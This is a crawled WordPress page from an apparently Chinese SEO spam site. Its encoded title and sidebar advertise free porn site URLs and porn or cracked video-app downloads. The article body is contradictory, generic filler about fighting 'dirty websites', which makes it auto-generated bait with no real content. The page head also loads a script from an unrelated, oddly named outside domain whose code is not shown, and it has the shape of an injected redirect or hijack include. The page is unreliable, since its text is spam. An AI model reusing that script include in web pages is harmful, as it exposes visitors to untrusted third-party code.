

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jhtqdd.com/239.html
body_size: 6193
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.jhtqdd.com/239.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.jhtqdd.com/239.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#36805;&#38647;&#097;&#118;&#19997;&#29916;" />
<meta property="article:section" content="&#33609;&#33683;&#36805;&#38647;&#097;&#118;&#19997;&#29916;" />
<meta property="article:published_time" content="2024-06-28T09:45:51+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jhtqdd.com\/","name":"&#33609;&#33683;&#36805;&#38647;&#97;&#118;&#19997;&#29916;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jhtqdd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jhtqdd.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33609;&#33683;&#36805;&#38647;&#097;&#118;&#19997;&#29916; &raquo; Feed" href="http://www.jhtqdd.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jhtqdd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jhtqdd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='grid-mag-font-fira-sans-css'  href='http://www.jhtqdd.com/wp-content/themes/grid-magazine/fonts/fira-sans/stylesheet.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='grid-mag-style-css'  href='http://www.jhtqdd.com/wp-content/themes/grid-magazine/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.jhtqdd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jhtqdd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jhtqdd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.jhtqdd.com/?p=239' />
<link rel="alternate" type="application/json+oembed" href="http://www.jhtqdd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jhtqdd.com%2F239.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jhtqdd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jhtqdd.com%2F239.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-239 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<p class="site-title"><a href="http://www.jhtqdd.com/" rel="home">&#33609;&#33683;&#36805;&#38647;&#097;&#118;&#19997;&#29916;</a></p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<ul id="primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<main id="main" class="site-main" role="main">

		
<article id="post-239" class="post-239 post type-post status-publish format-standard hentry category-3">

	
	<header class="entry-header">
		<h1 class="entry-title">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#27745;&#32593;&#31449;&#23448;&#26041;&#32593;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h1>	</header><!-- .entry-header -->

		<footer class="entry-meta">
		<p>
		<span class="posted-on"><span class="screen-reader-text">Posted on</span><time class="entry-date published updated" datetime="2024-06-28T09:45:51+08:00">2024年6月28日</time></span>		<span class="cat-links"><span class="screen-reader-text">Posted in</span><a href="http://www.jhtqdd.com/category/3" rel="category tag">&#33609;&#33683;&#36805;&#38647;&#097;&#118;&#19997;&#29916;</a></span>		</p>
	</footer><!-- .entry-meta -->
	
	<div class="entry-content">
		<p>　　在当今信息爆炸的时代，互联网成为人们获取信息、交流沟通的重要渠道。然而，随着互联网的普及和发展，也不可避免地出现了一些污点。污网站就成了其中之一。</p>
<p>　　污网站是指具有不良内容、传播负面信息或者破坏社会秩序的互联网网站。这种网站通常包括色情、恶俗、暴力、赌博、毒品等内容，对青少年及社会群体的健康有着极大的负面影响。</p>
<p>　　为了打击污网站，维护网络环境的清朗和安全，各国政府采取了一系列措施，比如设立专门的部门负责对污网站进行监管和封杀。同时，也有一些非政府组织以及互联网公司自身也积极参与到了打击污网站的行动当中。</p>
<p>　　官方网址就是其中之一。</p>
<p>　　官方网址是指被官方认可的、合法运营的网站的官方网站地址。这些网站通常具备法律合规的特点，内容健康、安全、可靠。它们的官方网址通常会以.gov或者.org为后缀，或者使用国家、地区、组织的官方英文名称作为域名。</p>
<p>　　官方网址的出现为人们提供了一个可以放心访问信息、获取权威资讯的平台。这些网站往往具有较高的可信度，因为它们通常经过了严格的审核和审查程序，所提供的信息常常具备权威性和可靠性。</p>
<p>　　通过官方网址，人们可以方便地了解政府部门的最新政策法规、报名参加各类社会活动、下载相关文件和表格，还可以通过在线提交和留言的方式与政府进行交流沟通。此外，各种非政府组织的官方网址也为人们提供了信任和支持的渠道。</p>
<p>　　官方网址也起到了一定的监管和防范的作用。不少政府部门和非政府组织在官方网站上设立了投诉举报通道，以便民众举报和曝光污网站。同时，政府也会通过官方渠道发布警示信息，提醒人们警惕污网站的存在和威胁。</p>
<p>　　然而，官方网址也并非完美无缺。鉴于互联网的发展速度和技术创新的快速推进，一些技术高超的黑客可能会伪造官方网址，制造虚假信息，误导人们。因此，人们在访问官方网址时，仍然需要保持警觉，辨别真伪。</p>
<p>　　总的来说，官方网址对于维护网络环境的清洁和安全至关重要。它们为人们提供了一个可靠的渠道，可以放心获取和传递信息。政府和非政府组织的参与及官方网址的出现，有助于打击污网站，净化网络环境，确保人们能够在清朗的网络空间中获取有益的信息。</p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.jhtqdd.com/237.html" rel="prev">Previous post: <strong>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20037;&#33609;&#30005;&#24433;&#35770;&#22363;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</strong></a></div><div class="nav-next"><a href="http://www.jhtqdd.com/241.html" rel="next">Next post: <strong>&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#36887;&#38452;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</strong></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area sidebar" role="complementary">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.jhtqdd.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#36827;&#19981;&#21435;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/470.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/468.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/466.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#29256;&#97;&#112;&#112;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/464.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#30772;&#35299;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#19979;&#36733;&#97;&#112;&#112;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/459.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#31038;&#21306;&#20813;&#36153;&#29256;&#22312;&#32447;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#33540;&#23376;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#19997;&#29916;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/455.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#20026;&#29233;&#32780;&#29983;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/453.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#32477;&#33394;&#97;&#112;&#112;&#26080;&#38480;&#21046;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/451.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#38752;&#27604;&#35270;&#39057;&#19997;&#29916;&#36719;&#20214;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/449.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#29392;&#29432;&#35270;&#39057;&#33394;&#26495;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/447.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#33609;&#33683;&#24433;&#35270;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/445.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#33394;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/443.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#122;&#109;&#119;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/440.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/438.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#21152;&#23494;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/436.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#24433;&#38498;&#35270;&#39057;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23448;&#32593;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/432.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#21319;&#32423;&#102;&#50;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/430.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#20122;&#27954;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/428.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19968;&#19968;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/426.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/424.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#25163;&#26426;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jhtqdd.com/422.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#19979;&#36733;&#97;&#112;&#112;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://github.com/gonzomir/grid-magazine">Grid Magazine</a> by Milen Petrinski - Gonzo.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jhtqdd.com/wp-content/themes/grid-magazine/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.jhtqdd.com/wp-content/themes/grid-magazine/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.jhtqdd.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
